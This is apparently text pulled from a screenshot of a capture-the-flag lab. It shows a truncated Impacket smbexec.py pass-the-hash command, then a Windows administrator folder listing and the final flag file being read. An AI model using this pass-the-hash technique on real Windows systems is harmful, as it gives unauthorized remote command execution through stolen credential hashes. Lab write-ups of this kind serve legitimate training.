 examples — Python smbexec.py -hashes :04d93ffd6f5f6e4490e0de23f...
 C:\Users\administrator\flag 的目录
2022/06/29  09:49    <DIR>          .
2022/06/29  09:49    <DIR>          ..
2024/09/26  20:06               428 flag04.txt
               1 个文件            428 字节
               2 个目录 28,744,581,120 可用字节
[C:\Windows\system32>type C:\Users\administrator\flag\flag04.txt                 ]
Awesome! you got the final flag.
::::::::::::::::::::::::::    :::: ::::::::::
    :+:        :+:    +:+:+: :+:+:+:+:
    +:+        +:+    +:+ +:+:+ +:++:+
    +#+        +#+    +#+  +:+  +#++#++:++#
    +#+        +#+    +#+       +#++#+
    #+#        #+#    #+#       #+##+#
    ###    ##############       #############
flag04: flag{261a87d8-e2c3-483f-9b41-6e8522ddafbc}
C:\Windows\system32>